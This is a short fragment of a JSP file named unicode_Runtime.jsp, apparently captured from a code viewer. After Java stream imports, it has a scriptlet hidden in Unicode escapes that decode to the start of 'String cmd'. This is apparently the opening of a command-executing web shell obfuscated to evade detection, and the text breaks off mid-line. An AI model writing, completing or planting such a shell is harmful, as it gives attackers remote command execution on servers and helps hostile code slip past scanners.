 项目
Settings Sync History
JSP unicode_Runtime.jsp
1 <%@ page import="java.io.InputStream" %>
2 <%@ page import="java.io.BufferedReader" %>
3 <%@ page import="java.io.InputStreamReader" %>
4 <%@page language="java" pageEncoding="utf-8" %>
5
6
7 <%
8 \uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu0063\uuuu006d\uuuu0064\uu
9 %>